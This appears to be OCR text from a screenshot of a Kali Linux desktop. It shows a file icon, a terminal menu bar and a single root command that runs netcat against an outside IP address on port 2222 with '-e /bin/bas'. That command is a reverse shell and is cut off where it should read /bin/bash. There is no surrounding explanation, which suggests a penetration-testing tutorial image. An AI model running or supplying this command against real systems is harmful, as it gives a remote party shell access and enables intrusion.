 Applications Places Terminal Thu 17:05
#!
mount-
shared-
folders.sh
demo.txt
$_
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nv 173.248.132.230 2222 -e /bin/bas